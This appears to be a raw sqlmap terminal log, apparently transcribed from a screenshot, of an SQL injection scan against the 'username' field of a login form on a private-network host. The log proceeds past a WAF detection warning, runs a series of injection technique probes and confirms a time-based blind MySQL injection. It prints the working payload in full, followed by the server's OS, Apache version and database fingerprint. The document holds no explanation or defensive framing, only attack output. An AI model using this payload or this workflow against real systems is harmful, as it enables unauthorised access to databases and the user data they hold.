 ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.8.8#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:33:03 /2024-03-08/
[20:33:03] [INFO] testing connection to the target URL
got a 301 redirect to 'https://geekprank.com/fake-virus/'. Do you want to follow
n
[20:33:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:10] [WARNING] potential permission problems detected ('Access denied')
[20:33:10] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[20:33:22] [WARNING] please consider usage of tamper scripts (option '--tamper')
[20:33:22] [INFO] testing if the target URL content is stable
[20:33:22] [WARNING] POST parameter 'username' does not appear to be dynamic
[20:33:22] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[20:33:22] [INFO] testing for SQL injection on POST parameter 'username'
[20:33:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:33:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:33:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:33:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:33:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[20:33:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:33:22] [INFO] testing 'Generic inline queries'
[20:33:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:33:22] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[20:33:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:33:23] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:33:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:33:33] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:33:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:33:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:33:51] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[20:33:58] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:33:58] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=root' AND (SELECT 9751 FROM (SELECT(SLEEP(5)))bxZx) AND 'TmKj'='TmKj&password=password
---
[20:34:18] [INFO] the back-end DBMS is MySQL
[20:34:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[20:34:18] [INFO] fetched data logged to text files under '/home/lancelot/.local/share/sqlmap/output/192.168.2.101'
[20:34:18] [WARNING] your sqlmap version is outdated
[*] ending @ 20:34:18 /2024-03-08/